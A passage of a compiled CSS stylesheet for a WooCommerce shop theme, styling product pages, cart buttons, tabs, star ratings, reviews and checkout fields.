  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: .35rem 1rem;
  position: absolute;
  right: .5rem; }

.woocommerce .single_add_to_cart_button.button {
  font-size: 12px;
  letter-spacing: 1px;
  padding-left: 2rem;
  padding-right: 2rem;
  line-height: 1.8; }

.woocommerce .add_to_cart_button.button {
  font-size: .75rem;
  padding: 0.2rem 0;
  letter-spacing: 1px;
  -webkit-transition: all 120ms ease;
  transition: all 120ms ease;
  opacity: 0;
  position: relative;
  display: block;
  margin-top: -1.5rem;
  -webkit-transform: translateY(100%);
          transform: translateY(100%); }

.woocommerce .woocommerce-loop-product__link {
  display: block; }

.woocommerce.single-product div.product[id] {
  display: block;
  width: 100%; }
  .woocommerce.single-product div.product[id] .woocommerce-product-gallery__image + .woocommerce-product-gallery__image {
    margin-top: 2rem; }
  .woocommerce.single-product div.product[id] .woocommerce-product-gallery {
    float: left; }
  .woocommerce.single-product div.product[id] .gallery-summary {
    overflow: hidden; }
  .woocommerce.single-product div.product[id] .product_title {
    margin-bottom: .5rem; }
  .woocommerce.single-product div.product[id] .price {
    font-size: 200%; }
  .woocommerce.single-product div.product[id] .quantity {
    float: left;
    width: 5rem;
    margin-right: 1rem; }
  .woocommerce.single-product div.product[id] .product_meta {
    font-size: 11px;
    margin-top: 2rem;
    padding-top: 1rem;
    opacity: 0.6;
    font-weight: normal;
    position: relative;
    letter-spacing: 0;
    margin-bottom: 2rem; }
    .woocommerce.single-product div.product[id] .product_meta::before {
      content: '';
      position: absolute;
      top: 0;
      width: 4rem;
      border-top: 1px solid;
      opacity: 0.2; }
    .woocommerce.single-product div.product[id] .product_meta span {
      display: block; }
  @media (min-width: 768px) {
    .woocommerce.single-product div.product[id] .woocommerce-product-gallery {
      width: 50%;
      margin-right: 10%; }
    .woocommerce.single-product div.product[id] .summary {
      width: 40%;
      float: right; } }

.woocommerce .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button {
  margin-top: 2rem; }

.woocommerce .woocommerce-Tabs-panel > h2:first-child {
  display: none; }

.woocommerce section.related.products {
  margin-top: 4rem; }

.woocommerce .woocommerce-tabs {
  padding-top: 4rem;
  clear: both; }
  @media (min-width: 768px) {
    .woocommerce .woocommerce-tabs {
      max-width: 50%; } }
  .woocommerce .woocommerce-tabs ul.tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-bottom: 2rem; }
    .woocommerce .woocommerce-tabs ul.tabs li {
      margin-right: 2rem; }
      .woocommerce .woocommerce-tabs ul.tabs li a,
      .woocommerce .woocommerce-tabs ul.tabs li a:hover {
        color: inherit;
        text-decoration: none; }
      .woocommerce .woocommerce-tabs ul.tabs li:not(.active) a:hover {
        text-decoration: underline; }

/*.woocommerce-products-header{
  flex-basis: 100%;
  text-align: center;
  margin-bottom: 2rem;
  position: relative;
  padding: 1rem;

  &::before{
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    opacity: 0.05;
    background-color: currentColor;
  }
}*/
.woocommerce .stars > span {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: nowrap;
          flex-wrap: nowrap; }
  .woocommerce .stars > span a {
    position: relative;
    font-size: 0; }
    .woocommerce .stars > span a::before {
      font-family: 'themify';
      font-size: 1.2rem; }
    .woocommerce .stars > span a + a {
      margin-left: .75rem;
      padding-left: .75rem; }
      .woocommerce .stars > span a + a::after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        border-left: 2px solid;
        opacity: 0.1; }
  .woocommerce .stars > span .star-1::before {
    content: '\e60a'; }
  .woocommerce .stars > span .star-2::before {
    content: '\e60a \e60a'; }
  .woocommerce .stars > span .star-3::before {
    content: '\e60a \e60a \e60a'; }
  .woocommerce .stars > span .star-4::before {
    content: '\e60a \e60a \e60a \e60a'; }
  .woocommerce .stars > span .star-5::before {
    content: '\e60a \e60a \e60a \e60a \e60a'; }

@media (min-width: 992px) {
  .woocommerce .comment-form-rating {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    widht: 100%;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .woocommerce .comment-form-rating label {
      margin-bottom: 0; }
    .woocommerce .comment-form-rating .stars {
      -webkit-align-self: flex-end;
              align-self: flex-end;
      margin-bottom: 0; } }

.comment-form-comment {
  margin-top: 1rem; }

#review_form .comment-reply-title {
  font-size: 140%;
  margin-bottom: 1rem;
  display: block;
  text-transform: capitalize; }

#reviews .commentlist {
  list-style: none;
  padding: 0;
  margin: 0; }
  #reviews .commentlist .comment-text .star-rating {
    text-transform: uppercase;
    letter-spacing: 2px; }
  #reviews .commentlist .comment + .comment {
    margin-top: 3rem; }
  #reviews .commentlist .comment_container {
    padding-left: 5rem;
    position: relative; }
    #reviews .commentlist .comment_container .avatar {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      max-width: 4rem;
      height: auto;
      border-radius: 1000px; }
    #reviews .commentlist .comment_container .meta {
      margin-bottom: 1rem;
      padding-bottom: 1rem;
      position: relative; }
      #reviews .commentlist .comment_container .meta::before {
        position: absolute;
        content: '';
        top: 100%;
        left: 0;
        right: 0;
        border-top: 1px solid;
        opacity: 0.1; }

#ship-to-different-address {
  font-size: inherit;
  font-weight: 500; }
  #ship-to-different-address label {
    display: block; }
  #ship-to-different-address input {
    margin-right: .25rem;
    -webkit-transform: translateY(-2px);
            transform: translateY(-2px); }
